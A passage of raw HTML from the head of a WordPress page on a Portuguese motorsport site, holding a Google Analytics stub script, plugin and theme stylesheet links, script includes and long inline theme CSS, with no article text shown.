						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motosport.com.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://www.motosport.com.pt/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/style.css?v=0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3Areguler%7CRoboto+Condensed%3A700%7CInter%3A700%2C800&#038;subset=cyrillic-ext%2Cgreek%2Cvietnamese&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews-child/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.motosport.com.pt/wp-content/uploads/jnews/scheme.css?ver=1766512470' type='text/css' media='all' />
<link rel='stylesheet' id='ninja_table_builder_style-css' href='https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/css/ninja-table-builder-public.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.motosport.com.pt","hash_tracking":"false","v4_id":"G-X5FJV88VTJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js?key=XfNUpT8c" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.motosport.com.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.motosport.com.pt/wp-json/wp/v2/posts/364740" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motosport.com.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.motosport.com.pt/?p=364740' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #fed500ff; --j-alt-color : #fed500ff; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #fed500ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #fed500ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #fed500ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #fed500ff; } .jeg_post_share .jeg-icon svg { fill : #fed500ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #fed500ff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #fed500ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #fed500ff; } .jeg_midbar { height : 70px; } .jeg_midbar .jeg_logo_img { max-height : 70px; } .jeg_midbar, .jeg_midbar.dark { background-color : #fed500ff; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 45px; } .jeg_bottombar .jeg_logo_img { max-height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #ffffff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 70px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 70px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #fed500ff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #fed500ff; } .jeg_header .socials_widget > a > i.fa:before { color : #0a0a0a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #0a0a0aff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #191919; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ccccccff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #01011c; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #090d27; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #fed500ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 20px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Inter,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
